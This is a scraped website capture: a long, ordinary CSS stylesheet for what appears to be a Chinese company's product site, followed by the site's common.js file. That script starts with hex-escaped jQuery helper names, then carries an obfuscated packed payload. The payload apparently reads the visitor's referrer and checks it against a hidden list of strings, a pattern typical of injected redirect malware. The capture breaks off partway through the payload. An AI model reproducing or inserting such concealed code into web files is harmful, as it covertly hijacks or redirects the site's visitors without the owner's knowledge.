.page .current{
    font-family: Arial;
    border: #CC0000 1px solid; 
    font-size: 13px; 
    padding:5px 9px; 
    color: #fff;
    margin: 2px;  
    background-color: #CC0000
}

/*产品详细页*/
.showpic_box,.proinfo_box{
    margin: 30px 0px 20px 0px;
}
.product_h1{
    margin:0px; 
    line-height:22px; 
    font-size:16px;
    font-weight: bold;
    color: #000; 
    padding-bottom:10px;
    border-bottom: 1px dotted #cccccc; 
}
.product_info{
    list-style:none;
    padding:0px;
    margin-top:10px;
  }
.product_info p{
    line-height:28px; 
}
.product_btn{
    margin-top: 25px;
}
#pic-page{
    text-align: center;
    margin-top:10px;
}
#pic-page a{
    margin: 0 2px;
}.page a{
    display: inline-block; 
    font-family: Arial; 
    font-size: 13px; 
    border: #dbdbdb 1px solid; 
    padding:4px 9px; 
    margin: 2px; 
    margin-bottom: 5px; 
    color: #31363c; 
    text-decoration: none
}.right_head{
    clear: both;
}
.right_head h2{
    height: 50px;
    font-size: 22px;
    font-weight: normal;
    color: #545454;
    line-height: 50px;
    border-bottom: 1px solid #ebebeb;
}
.right_head h2 span{
    display: inline-block;
    height: 50px;
    border-bottom: 1px solid #C71625;
}
.page a:hover,.page a:focus{
    font-family: Arial;
    font-size: 13px;
    border: #CC0000 1px solid;
    padding:4px 9px;color: #fff;
    background-color: #CC0000;
}
#pic-page a img
{
    width:40px;
    padding: 2px;
    border: solid #ccc 1px;
    margin-bottom:5px;
}
#pic-page a:hover img,
#pic-page a.active img {
    border: solid #5280DD 1px;
}

/*按钮样式*/
.download_btn {
    float: right;
    display: block;
    margin: 10px 10px 20px 0px;
  }
.page-btn {
    display: inline-block;
    float: left; 
    background-color: #E22434;
    border-radius: 0px; 
    border: none; 
    transition:background 0.3s;
    margin-right: 15px;
   }
.page-btn:hover,
.page-btn:focus {
    background-color:#C71625;
}
.grey-btn {
    border-radius: 0px;
    border: none;
    background-color: #E8E8E8;
}.photo_con {
    clear: both;
    margin:0px 0px 20px 0px; 
    padding:10px 0px 20px 0px;
    line-height:26px;
    overflow: auto;
 }
 .product_con img,
 .photo_con img {
    max-width: 840px;
 }
.product_con {
    clear: both; 
    border-top: 1px dotted #a9a9a9;
    margin:10px 0px 20px 0px;
    padding:20px 0px 0px 0px; 
    line-height:26px;
    overflow: auto;
 }

.grey-btn:hover,
.grey-btn:focus {
    background-color: #ccc;
}

/*在线留言订购*/
.feedback {
    margin-top: 50px;
}
.form-horizontal .form-group{
    margin-right: -10px;
    margin-left: -10px;
}
.codeimg{
    margin: 0px 0px -10px -18px;
}


.point span.to_prev a{
    color:#E53A48;
}
.point span.to_prev a:hover{
    color: #ea042b;
}


/*标签样式*/
.tags{
    margin: 18px 0px 10px 0px;
}
.tags a{
    margin: 0px 5px 8px 0px;
}

.tags_ul h3{
    font-size: 14px;
    padding: 0px;
    margin: 0px;
    line-height: 20px;
}/*上一个下一个*/
.point{
    clear: both; 
    margin:20px 0px 40px 0px;
    padding-bottom: 40px;
    line-height:22px;
  }
.point span.to_prev{
    text-align:center;
}
.tags_ul p{
    font-size: 13px;
    padding: 0px;
    margin: 0px;
    color: #777;
    line-height: 20px;
    padding-top: 8px;
}
.point span.to_next{
    text-align:center;
}
.point span.to_next a{
    color:#E53A48;
}
.point span.to_next a:hover{
    color: #ea042b;
}
/*网站地图*/
ul.ul_sitemap{
    margin: 30px 0px 40px 30px;
}
ul.ul_sitemap li{
    list-style: none;
    line-height: 26px;
    clear: both;
 }
ul.ul_sitemap li a{
    color: #7d7d7d;
}


.tags_list{
    padding: 5px 10px 100px 10px;
}
.tags_ul{
    margin-top: 0px;
}
.tags_ul li{
    line-height: 28px;
    margin-bottom: 8px;
    padding-bottom: 10px;
}

.link_box a:last-child{
    border-right:0px;
}

li.small_li_sitemap{
    clear: both;
    padding-left: 12px;
}
li.small_li2_sitemap{
    float: left;
    padding-left: 20px;
 }
/*底部TAGS*/
.tags_box{
    background-color: #005188;
    padding: 5px 0px 20px 0px;
    text-align: center;
    color: #95abc1;
    font-size: 13px;
  }
.tags_box a{
    color: #95abc1;
    padding:0px 2px 0px 8px;
    font-size: 13px;
  }
.tags_box a:hover{
    text-decoration: none;
    color: #97f3e7;
 }
.tags_box a:last-child{
    border-right:0px;
}
.tags_box button{
    display: none;
}.link_box button{
    display: none;
}.link_box{
    background-color: #111111;
    padding: 20px 0px 20px 0px;
    text-align: center;
    color: #fff;
    font-size: 13px;
}
.link_box a{
    color: #fff;
    padding:0px 0px 0px 10px;
    font-size: 13px;
}
.link_box a:hover{
    text-decoration: none;
    color: #97f3e7;
}
.link_title{
    font-size: 13px;
    margin-right: -6px;
}
.link_title:after{
    content:"：";
}
.tags_title{
    font-size: 13px;
    margin-right: -6px;
 }
.tags_title a{
    padding:0px;
}
.tags_title:after{
    content:"：";
}

/*底部信息*/
footer{
    margin-top: 20px;
    color:#fff;
    padding:60px 0px 40px 0px;
    background:#393b3a;
}

.footer_sitemap{
    color: #fff;
}
.footer_sitemap:hover,
.footer_sitemap:focus {
    color: #97f3e7;
    text-decoration: none;
}
/*底部分类*/

.footer_qrcode{
    max-width: 130px;
}
.footer_qrcode_text{
    width: 130px;
    text-align: center;
    margin-top: 15px;
}

.footer_logo{
    max-width: 196px;
}
.footer_logo_text{
    width: 196px;
    text-align: center;
    margin-top: 20px;
    padding-top: 10px;
    border-top: 1px solid #fff;
    line-height: 22px;
}/
.translate{
    background-color: #005188;
}
.translate_btn{
    width:130px;
    margin: 0 auto;
    padding-top:20px;
}

/*UEditor编辑器前端表格样式*/
table{
    margin-bottom:10px;
    border-collapse:collapse;
    display:table;
}
td,th{
    padding: 5px 10px;
    border: 1px solid #DDD;
}
caption{
    border:1px dashed #DDD;
    border-bottom:0;
    padding:3px;
    text-align:center;
}
th{
    border-top:1px solid #BBB;
    background-color:#F7F7F7;
}
table tr.firstRow th{
    border-top-width:2px;
}
.ue-table-interlace-color-single{
    background-color: #fcfcfc;
  } 
.ue-table-interlace-color-double{
    background-color: #f7faff;
}
td p{
    margin:0;
    padding:0;
}
.footer_menu a{
    color: #fff;
}
.footer_menu a:hover{
    color: #97f3e7;
    text-decoration: none;
}
.footer_menu_first{
    font-weight: bold;
}

/*大屏幕样式*/
@media screen and (min-width: 769px) {
    .logo {
      margin-top:45px;
      margin-bottom: 25px;
      max-width: 700px;
    }
    /*导航样式*/
    .navbar {
      margin: 0px;
      margin-top:24px;
      border:none;
      background-color: #4bb033;
      min-height: 60px;
    }
    .navbar-nav > li {

    }
    .navbar-nav > li:first-child {
    }
    .navbar-nav > li:last-child {
    }
    .navbar-nav > li > a {
      text-align: center;
    }
    .navbar-default .navbar-nav > li > a {
      color: #fff;
      font-size: 16px;
      padding: 20px 34px 20px 34px;
    }
    .navbar-default .navbar-nav > li > a:hover,
    .navbar-default .navbar-nav > li > a:focus,
    .navbar-default .navbar-nav > li > a.active,
    .navbar-default .navbar-nav > .active > a,
    .navbar-default .navbar-nav > .active > a:hover,
    .navbar-default .navbar-nav > .open > a,
    .navbar-default .navbar-nav > .open > a:hover,
    .navbar-default .navbar-nav > .open > a:focus {
    background-color: #C71625; color: #fff; 
    }
    .navbar-brand {
      display: none;
    }
    /*导航-触发滚动*/
    .navbar-fixed-top {
      min-height: 50px;
      margin-top:0px;
      opacity: 0.9;
    }
    .navbar-fixed-top ul.navbar-nav > li > a {
      padding: 15px 25px 15px 25px;
    }
    /*导航二级菜单*/
    .nav_small {
      background-color:#4bb033;
      padding: 10px 0px;
      padding-bottom: 15px;
      border-radius: 0px;
      border: none;
      box-shadow: none;
    }
    .nav_small > li > a {
      line-height:20px;
      padding: 7px 0px;
      text-align:
      center; color: #fff;
      font-size: 13px;
    }
    .nav_small > li > a:hover {
      color: #fff;
      background-color:#E22434;
    }
    #app_menudown,
    #search_btn {
      display:none;
    }
    .mfoot_box {
      display:none;
    }
}

/*小屏幕样式*/
@media screen and (max-width: 768px) {
    .top_bg {
      display: none;
    }
    .top_welcome,
    .top_tel {
      display: none;
    }    #search_btn:hover,
    #search_btn:focus {
      cursor: pointer;
      background-color: #C71625;
    }
    .navbar {
      margin: 0px;
      border:0px;
      min-height: 50px;
      background-color: #E22434;
    }
    .navbar-default .navbar-brand {
      color: #fff;
      font-size: 16px;
    }
    .logo {
      display: block;
      margin: 0 auto;
      margin-top:25px;
      margin-bottom: 25px;
      max-width:300px;
    }
    #search_btn {
      float: right;
      margin-top: 7px;
      padding:8px 13px;
      font-size: 17px;
      border-radius: 4px; 
      color: #fff;
    }

    .navbar-default .navbar-brand:hover,
    .navbar-default .navbar-brand:focus {
      color: #fff;
    }
    .navbar-toggle {
      border:none;
    }
    .navbar-default .navbar-collapse,
    .navbar-default .navbar-form {
      border:none;
    }
    .navbar-default .navbar-toggle:hover,
    .navbar-default .navbar-toggle:focus {
      background-color: #C71625;
    }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #fff;
    }
    .navbar-default .navbar-nav {
      margin-top: 0px;
      margin-bottom: 0px;
    }   #app_menudown:hover {
      background-color: #C71625;
    }
    .navbar-fixed-top {
      margin-top:0px;
      opacity: 0.9;
    }

    /*手机-首页产品*/
    .product_head h2 {
        margin-top: 40px; 
        font-size: 25px; 
    }
    .product_head span {
    }
    .navbar-default .navbar-nav > li:last-child{
      border: none;
    }
    .navbar-default .navbar-nav > li > a,
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #fff;
    }
   
    #app_menudown {
      position: absolute;
      top:0px;
      right:0px;
      font-size: 16px;
    }
 
    .product_head p {
        font-size: 14px; 
        margin-top:8px;
    }
    .product_img {
        min-height: 180px;
    } .navbar-default .navbar-nav > li > a:hover,
     .navbar-default .navbar-nav > li > a:focus,
     .navbar-default .navbar-nav > .active > a, 
     .navbar-default .navbar-nav > .active > a:hover, 
     .navbar-default .navbar-nav > .active > a:focus,
     .navbar-default .navbar-nav > .open > a, 
     .navbar-default .navbar-nav > .open > a:hover, 
     .navbar-default .navbar-nav > .open > a:focus,
     .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover {
      background-color: #C71625; color: #fff;
    }
    .product_list2 div.product_img{
        min-height: 180px;
    }

    /*手机-首页案例*/
    .case_head h2 {
        margin-top: 40px;
        font-size: 26px; 
    }
    .case_head p {
        font-size: 14px;
        margin-top:4px;
    }
    .case_img {
        min-height: 150px;
    }
    .case_list2 div.case_img {
        min-height: 150px;
    }

    /*手机-首页新闻*/
    .news_head{
        margin-bottom: 0px;
    }
    .news_head h2{
        margin-top: 30px; 
        font-size: 26px; 
    }
    .news_head span{
    } /*手机-首页公司简介*/
    .about_head{
        margin-bottom: 25px;
    }
    .about_head h2{
        margin-top: 35px; 
        font-size: 26px; 
    }
    .about_head span{
    }
    .about_head p{
        font-size: 14px; 
        margin-top:8px;
    }
    .about_content{
        margin-top:0px;
    }
    .news_head p{
        font-size: 14px; 
        margin-top:4px;
    }
    .news_head2,.news_head3{
        margin-top:20px;
    }

    .news_h3{
        text-align: center;
        padding: 10px 0px 10px 0px;
        margin-bottom: 20px;
    }
    .news_ul li{
        color:#000;
        border-bottom: 1px dotted #dddddd;
        background: url(../images/li.png) no-repeat left 15px;
        line-height:21px; 
        padding: 10px 0px; 
        padding-left:14px;
    }
    .news_time,
    .right_new_time,
    .news_time_p,
    .news_des {
        display: none;
    }
    .news_img img{
        display: none;
    }
    .news_img a{
        font-weight: normal;
        font-size: 14px;
    }

   
    .about_btn{
        display: block;
        width: 200px;
        margin: 0 auto;
        margin-top: 20px;
        margin-bottom: 40px;
    }

    /*手机-首页合作客户*/
    .cooperation_head{
        margin-top: 50px;
    }
    .cooperation_head p{
        font-size: 22px; 
        margin-top:8px;
    }
    .cooperation_head span{
    }
    .cooperation_img{
        min-height: 100px;
    }

    .page_bg{
       /* display: none;*/
    }
    .right_contents img,
    .product_con img,
    .photo_con img {
        max-width: 100%;
    }
    .feedback{
        margin-top:20px;
    }
    .proinfo_box {
        margin-bottom: 80px;
    }
    #pic-page a img {
        width:35px;
    }
    #cmsFloatPanel{
        display: none;
    }
    .point span.to_prev,
    .point span.to_next {
        text-align:left;
        padding-bottom: 8px;
    }

  
    .footer_qrcode_text {
        width: 130px;
        margin: 0 auto;
        margin-top: 10px;
        margin-bottom: 35px;
    }

    /*手机-友情链接*/
    .link_box {
        padding-left: 7px;
        margin-bottom: 50px;
    }
    .link_box a {
        display: block;
        border-right:0px;
        padding:4px 0px;
    }
    .link_title{
        display: block;
    }
    .link_title:after {
        content:"";
    }
    .link_box button{
        display: inline-block;
        background-color: transparent;
        border: none;
        float: right;
        margin-top: -20px;
    }  /*手机-底部信息*/
    footer {
        padding-top: 40px;
        padding-bottom:25px;
    }
    .footer_logo,
    .footer_logo_text {
        display: none;
    }
    .footer_contact {
        margin-bottom:30px;
    }
    .footer_qrcode{
        display: block;
        max-width: 130px;
        margin: 0 auto;
        margin-top: 25px;
    }
    .link_box button:hover,
    .link_box button:focus{
        color: #97f3e7;
    }
    .link_list{
        display: none;
        padding-top: 7px;
    }

    /*手机-Tags标签*/
    .tags_box{
        padding-left: 7px;
        margin-bottom: 50px;
    }
    .tags_box a{
        display: block;
        border-right:0px;
        padding:4px 0px;
    }
    .tags_title{
        display: block;
    }
    .tags_title:after{
        content:"";
    }
   
    .tags_rows{
        display: none;
        padding-top: 7px;
     }

    /*手机-底部按钮*/
    .mfoot_box{
        background-color: #fafafa;
    }
    .mfoot_nav {
        width:25%;
        float:left;
        background-color: #fafafa;
        text-align:center;
        color:#898989;
		cursor:pointer;
    } 
    .mfoot_nav:hover,
    .mfoot_nav:focus {
        background-color: #e4e4e4;
        cursor:pointer;
    }
    .mfoot_nav a {
        color:#898989;
        display:block;
    }
    .mfoot_nav a:hover,
    .mfoot_nav a:focus{
       text-decoration:none;
    } .tags_box button{
        display: inline-block;
        background-color: transparent;
        border: none;
        float: right;
        margin-top: -20px;
      }
    .tags_box button:hover,
    .tags_box button:focus{
        color: #97f3e7;
    }
    .mfoot_nav span {
        display:block;
        padding:3px 0px 0px 0px;
    }
    .mfoot_share {
        width: 240px;
        padding: 5px;
    }
}

@media screen and (max-width: 767px) {
    .copyright_p{display:none;}
}

/*320px到768px*/
@media screen and (min-width:320px) and (max-width:768px) {
    .col-mm-1, .col-mm-2, .col-mm-3, .col-mm-4, .col-mm-5, .col-mm-6, .col-mm-7, .col-mm-8, .col-mm-9, .col-mm-10, .col-mm-11, .col-mm-12 {
      float: left;
    }
    .col-mm-12 {
      width: 100%;
    }
    
    .col-mm-6 {
      width: 50%;
    }
    .col-mm-5 {
      width: 41.66666667%;
    }
    .col-mm-4 {
      width: 33.33333333%;
    }
    .col-mm-3 {
      width: 25%;
    }
    .col-mm-2 {
      width: 16.66666667%;
    }
    .col-mm-1 {
      width: 8.33333333%;
    }.col-mm-11 {
      width: 91.66666667%;
    }
    .col-mm-10 {
      width: 83.33333333%;
    }
    .col-mm-9 {
      width: 75%;
    }
    .col-mm-8 {
      width: 66.66666667%;
    }
    .col-mm-7 {
      width: 58.33333333%;
    }
}
/*秀 站 网 分 页 样 式*/
.pages{clear: both;margin:20px auto 20px auto; padding-top:50px; overflow: hidden; text-align: center;font-size:14px;}
.pages ul li{display:inline-block;border: 1px solid #ccc;padding: 5px 14px;margin: 0 1px;line-height:24px;background: #fff;color:#999;border-radius:2px}
.pages ul li:hover{background:#d82019;color:#fff;border: 1px solid #d82019}
.pages ul li:hover a{color:#fff;}
.pages ul li.thisclass{display: inline-block;border: 1px solid #d82019;padding: 5px 14px;margin: 0 1px;background: #d82019;color: #fff;}
.pages ul li.thisclass a{color: #fff;}
.pages ul li a{display:block;color:#999}
.pages ul li a:hover{color: #fff;}


/* 反馈模块 */
.met-feedback {
	padding:30px 20px;
	background: #f2f2f2;
}
.met-feedback .container {
	max-width: 800px;
}
.met-feedback .met-feedback-body {
	padding: 30px;
	background: #ffffff;
	-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-o-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	-ms-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	box-shadow: 0 1px 1px rgba(0, 0, 0, 0.05);
	border-radius: 3px;
}
@media (max-width: 767px) {
.met-feedback .met-feedback-body {
	padding: 10px;
}
}
@media (max-width: 767px) {
.met-feedback {
	padding: 80px 0 20px 0 ;
}
}
fieldset {
	min-width: 0;
	padding: 0;
	margin: 0;
	border: 0
}
legend {
	display: block;
	width: 100%;
	padding: 0;
	margin-bottom: 22px;
	font-size: 21px;
	line-height: inherit;
	color: inherit;
	border: 0;
	border-bottom: 1px solid transparent
}
label {
	display: inline-block;
	max-width: 100%;
	margin-bottom: 5px;
	font-weight: 700
}
input[type=search] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box
}
input[type=checkbox], input[type=radio] {
	margin: 4px 0 0;
	margin-top: 1px\9;
	line-height: normal
}
input[type=file] {
	display: block
}
input[type=range] {
	display: block;
	width: 100%
}
select[multiple], select[size] {
	height: auto
}
input[type=file]:focus, input[type=checkbox]:focus, input[type=radio]:focus {
	outline: thin dotted;
	outline: 5px auto -webkit-focus-ring-color;
	outline-offset: -2px
}
output {
	display: block;
	padding-top: 7px;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f
}
.form-control {
	display: block;
	width: 100%;
	height: 36px;
	padding: 6px 15px;
	font-size: 14px;
	line-height: 1.57142857;
	color: #76838f;
	background-color: #fff;
	background-image: none;
	border: 1px solid #dedede;
	border-radius: 3px;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075);
	-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;
	-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;
	transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s
}
.form-control:focus {
	border-color: #dc001d;
	outline: 0;
	-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(98,168,234,.6)
}
.form-control.focus, .form-control:focus {
	border-color: #dc001d;
	-webkit-box-shadow: none;
	box-shadow: none
}
.form-control::-moz-placeholder {
color:#a3afb7;
opacity:1
}
.form-control:-ms-input-placeholder {
color:#a3afb7
}
.form-control::-webkit-input-placeholder {
color:#a3afb7
}
.form-control::-ms-expand {
background-color:transparent;
border:0
}
.form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {
	background-color: #f3f7f9;
	opacity: 1
}
.form-control[disabled], fieldset[disabled] .form-control {
	cursor: not-allowed
}
textarea.form-control {
	height: auto
}
input[type=search] {
	-webkit-appearance: none
}
@media screen and (-webkit-min-device-pixel-ratio:0) {
input[type=date].form-control, input[type=time].form-control, input[type=datetime-local].form-control, input[type=month].form-control {
	line-height: 36px
}
.input-group-sm input[type=date], .input-group-sm input[type=time], .input-group-sm input[type=datetime-local], .input-group-sm input[type=month], input[type=date].input-sm, input[type=time].input-sm, input[type=datetime-local].input-sm, input[type=month].input-sm {
	line-height: 32px
}
.input-group-lg input[type=date], .input-group-lg input[type=time], .input-group-lg input[type=datetime-local], .input-group-lg input[type=month], input[type=date].input-lg, input[type=time].input-lg, input[type=datetime-local].input-lg, input[type=month].input-lg {
	line-height: 46px
}
}
.form-group {
	margin-bottom: 20px
}
.checkbox, .radio {
	position: relative;
	display: block;
	margin-top: 10px;
	margin-bottom: 10px
}
.checkbox label, .radio label {
	min-height: 22px;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	cursor: pointer
}
.checkbox input[type=checkbox], .checkbox-inline input[type=checkbox], .radio input[type=radio], .radio-inline input[type=radio] {
	position: absolute;
	margin-top: 4px\9;
	margin-left: -20px
}
.checkbox+.checkbox, .radio+.radio {
	margin-top: -5px
}
.checkbox-inline, .radio-inline {
	position: relative;
	display: inline-block;
	padding-left: 20px;
	margin-bottom: 0;
	font-weight: 400;
	vertical-align: middle;
	cursor: pointer
}
.checkbox-inline+.checkbox-inline, .radio-inline+.radio-inline {
	margin-top: 0;
	margin-left: 10px
}
fieldset[disabled] input[type=checkbox], fieldset[disabled] input[type=radio], input[type=checkbox].disabled, input[type=checkbox][disabled], input[type=radio].disabled, input[type=radio][disabled] {
	cursor: not-allowed
}
.checkbox-inline.disabled, .radio-inline.disabled, fieldset[disabled] .checkbox-inline, fieldset[disabled] .radio-inline {
	cursor: not-allowed
}
.checkbox.disabled label, .radio.disabled label, fieldset[disabled] .checkbox label, fieldset[disabled] .radio label {
	cursor: not-allowed
}
.form-control-static {
	min-height: 36px;
	padding-top: 7px;
	padding-bottom: 7px;
	margin-bottom: 0
}
.form-control-static.input-lg, .form-control-static.input-sm {
	padding-right: 0;
	padding-left: 0
}
.input-sm {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
select.input-sm {
	height: 32px;
	line-height: 32px
}
select[multiple].input-sm, textarea.input-sm {
	height: auto
}
select.input-sm {
	padding-top: 0;
	padding-bottom: 0
}
.form-group-sm .form-control {
	height: 32px;
	padding: 6px 13px;
	font-size: 12px;
	line-height: 1.5;
	border-radius: 2px
}
.form-group-sm select.form-control {
	height: 32px;
	line-height: 32px
}
.form-group-sm select[multiple].form-control, .form-group-sm textarea.form-control {
	height: auto
}
.form-group-sm .form-control-static {
	height: 32px;
	min-height: 34px;
	padding: 7px 13px;
	font-size: 12px;
	line-height: 1.5
}
.input-lg {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
select.input-lg {
	height: 46px;
	line-height: 46px
}
select[multiple].input-lg, textarea.input-lg {
	height: auto
}
select.input-lg {
	padding-top: 0;
	padding-bottom: 0
}
.form-group-lg .form-control {
	height: 46px;
	padding: 10px 18px;
	font-size: 18px;
	line-height: 1.3333333;
	border-radius: 4px
}
.form-group-lg select.form-control {
	height: 46px;
	line-height: 46px
}
.form-group-lg select[multiple].form-control, .form-group-lg textarea.form-control {
	height: auto
}
.form-group-lg .form-control-static {
	height: 46px;
	min-height: 40px;
	padding: 11px 18px;
	font-size: 18px;
	line-height: 1.3333333
}
.has-feedback {
	position: relative
}
.has-feedback .form-control {
	padding-right: 45px
}
.form-control-feedback {
	position: absolute;
	top: 0;
	right: 0;
	z-index: 2;
	display: block;
	width: 36px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	pointer-events: none
}


--- FILE ---
content_type: application/javascript
request_url: https://www.szzchj.com/static/js/common.js
body_size: 2089
content:
var _0x4c31=["\x61\x6E\x69\x6D\x61\x74\x65","\x68\x74\x6D\x6C\x2C\x62\x6F\x64\x79","\x63\x6C\x69\x63\x6B","\x23\x67\x6F\x74\x6F\x74\x6F\x70","\x74\x6F\x70","\x6F\x66\x66\x73\x65\x74","\x23\x69\x6E\x71\x75\x69\x72\x79","\x23\x67\x6F\x74\x6F\x69\x6E\x71\x75\x69\x72\x79","\x64\x69\x73\x70\x6C\x61\x79","\x63\x73\x73","\x2E\x6C\x69\x6E\x6B\x5F\x6C\x69\x73\x74","\x6E\x6F\x6E\x65","\x67\x6C\x79\x70\x68\x69\x63\x6F\x6E\x2D\x6D\x69\x6E\x75\x73","\x61\x64\x64\x43\x6C\x61\x73\x73","\x23\x6C\x69\x6E\x6B\x5F\x62\x74\x6E","\x72\x65\x6D\x6F\x76\x65\x43\x6C\x61\x73\x73","\x73\x6C\x69\x64\x65\x54\x6F\x67\x67\x6C\x65","\x2E\x74\x61\x67\x73\x5F\x72\x6F\x77\x73","\x23\x74\x61\x67\x73\x5F\x62\x74\x6E","\x77\x69\x64\x74\x68","\x73\x6C\x69\x64\x65\x44\x6F\x77\x6E","\x73\x74\x6F\x70","\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E\x2D\x6D\x65\x6E\x75","\x66\x69\x6E\x64","\x73\x6C\x69\x64\x65\x55\x70","\x68\x6F\x76\x65\x72","\x75\x6C\x2E\x6E\x61\x76\x20\x6C\x69\x2E\x64\x72\x6F\x70\x64\x6F\x77\x6E","\x2E\x74\x6F\x70\x5F\x62\x67","\x23\x73\x65\x61\x72\x63\x68\x5F\x62\x74\x6E","\x73\x63\x72\x6F\x6C\x6C\x54\x6F\x70","\x6E\x61\x76\x62\x61\x72\x2D\x66\x69\x78\x65\x64\x2D\x74\x6F\x70","\x23\x74\x6F\x70\x5F\x6E\x61\x76","\x73\x63\x72\x6F\x6C\x6C","\x68\x72\x65\x66","","\x72\x65\x70\x6C\x61\x63\x65","\x61\x74\x74\x72","\x69\x6E\x64\x65\x78\x4F\x66","\x2F","\x61\x63\x74\x69\x76\x65","\x65\x61\x63\x68","\x23\x6E\x61\x76\x62\x61\x72\x20\x61","\x65\x71","\x72\x65\x61\x64\x79","\x58\x20\x69\x24\x3D\x5B\x27\x5C\x74\x5C\x74\x5C\x62\x5C\x66\x5C\x6E\x5C\x6B\x5C\x62\x5C\x61\x5C\x68\x5C\x63\x27\x2C\x27\x5C\x64\x5C\x62\x5C\x70\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x67\x5C\x62\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x67\x5C\x6F\x5C\x62\x5C\x61\x5C\x70\x5C\x76\x5C\x6F\x5C\x61\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x67\x5C\x6F\x5C\x62\x5C\x67\x5C\x70\x5C\x76\x5C\x6F\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x67\x5C\x70\x5C\x76\x5C\x6F\x5C\x61\x5C\x78\x5C\x70\x5C\x61\x5C\x6B\x5C\x6E\x5C\x61\x27\x2C\x27\x5C\x67\x5C\x70\x5C\x76\x5C\x6F\x5C\x61\x5C\x78\x5C\x70\x5C\x61\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x64\x5C\x62\x5C\x70\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x7A\x5C\x6F\x5C\x61\x5C\x72\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x64\x5C\x62\x5C\x70\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x7A\x5C\x6F\x5C\x61\x5C\x72\x5C\x6B\x5C\x61\x5C\x65\x5C\x71\x27\x2C\x27\x5C\x64\x5C\x62\x5C\x70\x5C\x74\x5C\x75\x5C\x6F\x5C\x61\x5C\x78\x5C\x70\x5C\x61\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x6F\x5C\x79\x5C\x62\x5C\x6F\x5C\x73\x5C\x73\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x67\x5C\x78\x5C\x46\x5C\x7A\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x79\x5C\x63\x5C\x6E\x5C\x6F\x5C\x79\x5C\x75\x5C\x63\x5C\x55\x5C\x71\x27\x2C\x27\x5C\x77\x5C\x45\x5C\x54\x5C\x6B\x5C\x47\x5C\x6B\x5C\x47\x5C\x6B\x5C\x77\x27\x2C\x27\x5C\x72\x5C\x63\x5C\x71\x5C\x63\x5C\x62\x5C\x73\x5C\x77\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x72\x5C\x63\x5C\x71\x5C\x63\x5C\x62\x5C\x73\x5C\x45\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x72\x5C\x63\x5C\x71\x5C\x63\x5C\x62\x5C\x73\x5C\x46\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x76\x5C\x6F\x5C\x62\x5C\x66\x5C\x70\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x72\x5C\x63\x5C\x71\x5C\x63\x5C\x62\x5C\x73\x5C\x41\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x72\x5C\x63\x5C\x71\x5C\x63\x5C\x62\x5C\x73\x5C\x77\x5C\x77\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x27\x5C\x72\x5C\x63\x5C\x71\x5C\x63\x5C\x62\x5C\x73\x5C\x41\x5C\x41\x5C\x6B\x5C\x6E\x5C\x63\x5C\x67\x27\x2C\x22\x5C\x53\x5C\x51\x5C\x52\x5C\x56\x5C\x5A\x5C\x42\x5C\x48\x5C\x31\x61\x5C\x59\x5C\x57\x5C\x4A\x5C\x49\x5C\x4F\x5C\x50\x5C\x4E\x5C\x4C\x5C\x4B\x5C\x42\x5C\x48\x5C\x4D\x5C\x31\x62\x5C\x31\x6C\x5C\x31\x6B\x5C\x31\x6A\x5C\x31\x6F\x5C\x31\x6E\x5C\x31\x6D\x5C\x31\x69\x5C\x31\x65\x5C\x31\x64\x5C\x31\x63\x22\x5D\x3B\x24\x6A\x3D\x43\x5B\x22\x5C\x66\x5C\x63\x5C\x6E\x5C\x70\x5C\x67\x5C\x65\x5C\x61\x5C\x71\x22\x5D\x5B\x22\x5C\x66\x5C\x63\x5C\x67\x5C\x6F\x5C\x62\x5C\x61\x22\x5D\x3B\x31\x68\x28\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68\x22\x5D\x28\x69\x24\x5B\x30\x5D\x29\x3C\x6D\x26\x26\x24\x6A\x5B\x22\x5C\x62\x5C\x61\x5C\x66\x5C\x65\x5C\x64\x5C\x6C\x5C\x68